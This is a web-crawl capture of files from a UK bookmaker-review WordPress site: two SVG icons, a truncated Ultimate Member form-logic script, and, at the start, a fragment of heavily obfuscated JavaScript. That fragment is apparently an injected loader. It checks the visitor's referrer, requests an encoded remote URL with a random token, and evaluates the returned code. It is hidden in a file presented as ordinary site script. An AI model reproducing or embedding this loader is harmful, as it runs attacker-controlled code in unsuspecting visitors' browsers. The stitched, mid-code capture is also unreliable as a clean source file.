M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Button-Ladbrokes.svg
body_size: 3874
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="180px" height="44px" viewBox="0 0 180 44" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Button - Ladbrokes</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="180" height="45" rx="5"></rect>
    </defs>
    <g id="Button---Ladbrokes" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#E2231A" xlink:href="#path-1"></use>
        </g>
        <g id="Ladbrokes" transform="translate(43.000000, 13.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <path d="M9.3821737,16.3768617 C9.30474173,16.6865895 9.14987779,16.7640215 8.84014991,16.8414535 C8.14326218,16.9963174 5.20084732,16.9963174 4.03936777,16.9963174 C2.02613655,16.9963174 0.361349193,15.563826 1.05823692,12.7762751 C2.02613655,9.09825648 4.38781163,0 4.38781163,0 L7.48509044,0 L4.11679974,12.5826951 C4.07808375,12.853707 4.03936777,13.0860029 4.00065178,13.3182988 C3.92321981,14.2474825 4.31037966,14.5572104 5.31699527,14.5572104 L9.42088969,14.5572104 C9.53703764,14.5572104 9.84676552,14.6733583 9.73061757,15.0218022 C9.57575363,15.602542 9.3821737,16.3768617 9.3821737,16.3768617 Z M28.4691543,6.77529738 C28.9724621,6.77529738 29.9016458,6.85272935 30.4823855,6.93016132 L28.4691543,14.6346423 C28.0432785,14.7120743 27.1140948,14.7507903 26.2623432,14.7507903 C24.8298517,14.7507903 24.3652599,14.1700505 24.4814079,12.892423 C24.4814079,12.6214111 24.5588398,12.3116832 24.7137038,11.5373635 C24.7911357,11.1502037 25.1395796,9.83386019 25.1395796,9.83386019 C25.7203194,7.78191299 26.4946391,6.77529738 28.4691543,6.77529738 Z M35.2057357,0 L32.3020368,0 L31.1405573,4.56848623 C30.3662376,4.49105426 29.6306339,4.45233828 29.1273261,4.45233828 C25.5267394,4.45233828 23.3586443,5.96226169 22.3520287,9.91129216 C22.3520287,9.91129216 22.0423008,11.1502037 21.9261528,11.6147955 C21.7325729,12.3891152 21.7325729,12.5826951 21.7325729,12.814991 C21.500277,15.2928141 22.6617566,17.1511814 25.6816034,17.1511814 C27.1528108,17.1511814 28.8563142,16.9576014 30.3275216,16.6091576 C30.8308294,16.4930096 30.9469774,16.3768617 31.0631253,16.0284178 L35.2057357,0 Z M39.8903699,6.77529738 C41.3228613,6.77529738 41.7487372,7.43346912 41.6325892,8.59494867 C41.6325892,8.98210852 41.5551572,9.40798436 41.4002933,9.87257618 L40.9744175,11.5760795 C40.5485416,13.2021509 39.69679,14.7507903 37.7997067,14.7507903 C36.909239,14.7507903 36.0187714,14.7120743 35.6316115,14.6346423 L37.7222747,6.93016132 C38.3804465,6.85272935 39.3483461,6.77529738 39.8903699,6.77529738 Z M44.2652762,9.87257618 C44.3814241,9.40798436 44.4588561,8.98210852 44.4975721,8.55623269 C44.691152,6.11712563 43.5296725,4.45233828 40.5098256,4.45233828 C39.9678019,4.45233828 39.1934822,4.49105426 38.3804465,4.56848623 L39.541926,0 L36.5607952,0 C36.5607952,0 33.0763565,13.2795829 32.3794688,16.0671338 C32.2633208,16.4542936 32.8053446,16.5317256 32.8440606,16.5704416 C34.0829721,16.9188854 35.6703275,17.1124654 37.141535,17.1124654 C40.7808375,17.1124654 42.8715007,15.2928141 43.8394004,11.5760795 L44.2652762,9.87257618 Z M58.0481669,6.89144533 C59.3257944,6.89144533 59.8678182,7.58833306 59.7516702,8.86596057 C59.7129542,9.13697246 59.6742382,9.48541633 59.5968063,9.83386019 L59.1322144,11.5760795 C58.5901906,13.6280267 57.583575,14.6346423 55.9575037,14.6346423 C54.6798762,14.6346423 54.0991364,13.8216066 54.2152843,12.5439791 C54.2540003,12.3503992 54.2540003,12.1181033 54.4475803,11.3824996 C54.5250122,10.9566238 54.8734561,9.79514421 54.8734561,9.79514421 C55.4154799,7.70448102 56.6156754,6.89144533 58.0481669,6.89144533 Z M62.6553691,8.71109663 C62.848949,6.42685351 61.6487535,4.45233828 58.6676226,4.45233828 C55.144468,4.45233828 52.8989409,6.27198957 51.9310412,9.87257618 C51.9310412,9.87257618 51.6600293,10.8404758 51.5051654,11.3824996 C51.3890174,11.8470914 51.2728695,12.3503992 51.2341535,12.6601271 C51.0405736,15.0605182 52.2407691,17.1124654 55.183184,17.1124654 C58.7063386,17.1124654 60.9131497,15.2928141 61.9197654,11.5760795 L62.3843572,9.87257618 C62.5392211,9.40798436 62.6166531,9.09825648 62.6553691,8.71109663 Z M74.5798925,5.03307805 C74.7734724,4.83949813 74.8121884,4.56848623 74.4250285,4.56848623 L71.8310575,4.56848623 C71.6374776,4.56848623 71.4826137,4.6459182 71.2890337,4.83949813 L66.4495356,9.52413231 L69.0435066,0.038715985 L66.0623758,0.038715985 C66.0623758,0.038715985 63.0425289,11.6535115 61.7649014,16.4930096 C61.6874694,16.6865895 61.8423334,16.9576014 62.0746293,16.9576014 L64.0878605,16.9576014 C64.3201564,16.9576014 64.5911683,16.7640215 64.6298843,16.4930096 L65.9849438,11.2276357 L68.3079029,16.4930096 C68.3853349,16.6865895 68.5789148,16.9188854 68.8499267,16.9188854 L71.3277497,16.9188854 C71.5213296,16.9188854 71.7923415,16.7253055 71.6374776,16.4155776 C71.1728858,15.408962 68.8112107,10.4146 68.8112107,10.4146 L74.5798925,5.03307805 Z M79.1483787,6.89144533 C80.3485742,6.89144533 80.96803,7.58833306 80.851882,8.82724458 C80.813166,9.13697246 80.7744501,9.36926837 80.6970181,9.64028027 L75.9736679,9.64028027 C76.3995438,8.09164087 77.4061594,6.89144533 79.1483787,6.89144533 Z M83.3684211,10.4146 C83.523285,9.71771224 83.600717,9.52413231 83.6781489,8.90467655 C83.8717289,6.34942154 82.7102493,4.45233828 79.8065504,4.45233828 C76.3608278,4.45233828 74.0765847,5.96226169 72.9925371,10.0274401 C72.9925371,10.0274401 72.8376731,10.6081799 72.6828092,11.2663516 C72.5666612,11.8858074 72.4505133,12.5052632 72.4505133,12.6601271 C72.1795014,16.0284178 74.4250285,17.1124654 76.3608278,17.1124654 C78.412775,17.1124654 79.3806746,16.9963174 80.851882,16.7640215 C81.2777579,16.7253055 81.3551898,16.5704416 81.4326218,16.2219977 L81.8584976,14.4023464 C80.851882,14.5572104 78.9547988,14.7120743 77.3674434,14.7120743 C75.6252241,14.7120743 75.1219162,13.8216066 75.1993482,12.6214111 C75.1993482,12.3503992 75.3154962,12.0406713 75.3929281,11.7309435 L82.5941014,11.7309435 C82.9038292,11.7309435 83.0974092,11.5373635 83.1748411,11.1889197 C83.1748411,11.1889197 83.2522731,10.9179078 83.3684211,10.4146 Z M93.5120091,4.87821411 C92.3505296,4.56848623 91.0341861,4.45233828 89.7178426,4.45233828 C87.6658954,4.45233828 84.9944924,5.11051002 84.7234805,8.0142089 C84.6460486,9.05954049 85.1493564,10.0274401 85.9236761,10.6081799 L88.5176471,12.4278312 C89.0209549,12.814991 89.1758188,13.1634349 89.1371028,13.5118788 C89.0596708,14.5959263 88.2466352,14.7895063 87.1625876,14.7895063 C86.6205638,14.7895063 84.6460486,14.7120743 83.6394329,14.5572104 C83.2522731,14.5184944 83.0974092,14.8282223 83.0586932,14.9056542 L82.7102493,16.2607137 C82.6328173,16.4930096 82.7876813,16.6865895 82.9812612,16.7253055 C84.2976047,17.0737494 86.155972,17.1511814 86.8915757,17.1511814 C89.5242627,17.1511814 91.8472218,16.0284178 92.1182337,13.2021509 C92.2343816,12.2342513 91.9633697,11.3824996 90.7244582,10.4920319 L88.3240671,8.71109663 C87.8981913,8.44008473 87.7433274,8.13035685 87.7433274,7.82062897 C87.8207593,6.89144533 88.8273749,6.81401336 89.4855467,6.81401336 C90.3760143,6.81401336 91.8859378,6.89144533 92.8925534,7.08502526 C93.2797132,7.12374124 93.3958612,6.81401336 93.4345772,6.65914942 L93.744305,5.4202379 C93.821737,5.38152192 93.937885,4.95564608 93.5120091,4.87821411 Z M53.0150888,4.87821411 C53.0925208,4.52977025 52.7827929,4.45233828 52.7053609,4.45233828 C51.8148933,4.45233828 50.6534137,4.52977025 49.3370702,5.49766987 L49.4532182,5.07179404 C49.5306502,4.83949813 49.3757862,4.6459182 49.1434903,4.6459182 L47.2076911,4.6459182 C46.8979632,4.6459182 46.6656673,4.83949813 46.6269513,5.07179404 C46.6269513,5.07179404 44.1104123,14.6346423 43.6458204,16.4542936 C43.5683885,16.7640215 43.6458204,16.9963174 43.9555483,16.9963174 L45.8913476,16.9963174 C46.1623595,16.9963174 46.3946554,16.8027375 46.4333714,16.5317256 L48.8337624,7.66576503 C50.3824018,6.93016132 51.3503015,6.89144533 52.0471892,6.89144533 C52.2794851,6.89144533 52.511781,6.69786541 52.589213,6.4655695 C52.589213,6.42685351 52.8602249,5.45895389 53.0150888,4.87821411 Z M17.1253707,6.81401336 C15.1895715,6.81401336 14.3765358,8.13035685 13.9119439,9.91129216 L13.3312042,12.1568193 C13.2537722,12.5052632 13.2150562,12.7762751 13.1763402,13.0472869 C13.0601923,14.3636304 13.679648,14.7895063 14.5313997,14.7895063 C15.3444354,14.7895063 16.312335,14.4410624 17.3963826,13.7828907 L19.2160339,6.9688773 C18.828874,6.85272935 17.9384064,6.81401336 17.1253707,6.81401336 Z M22.3907447,5.61381783 L19.5644778,16.4930096 C19.4870458,16.7253055 19.2547499,16.9188854 19.022454,16.9188854 L17.2802346,16.9188854 C16.9317908,16.9188854 16.8543588,16.7253055 16.8930748,16.5317256 C16.9705068,16.1832817 17.0092227,15.8735539 17.0092227,15.8735539 C15.7315952,16.8027375 14.6088317,17.0737494 13.5635001,17.0737494 C11.5502689,17.0737494 10.1177774,15.7574059 10.3500733,13.0472869 C10.3500733,12.853707 10.4662213,12.3116832 10.6210852,11.7309435 C10.7759492,11.0340557 10.9308131,10.298452 11.085677,9.87257618 C11.9761447,6.4655695 14.2216718,4.41362229 17.8222584,4.41362229 C19.2160339,4.41362229 20.8421053,4.6459182 22.1197328,4.99436207 C22.4294606,5.11051002 22.5068926,5.26537396 22.3907447,5.61381783 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js
body_size: 5863
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state 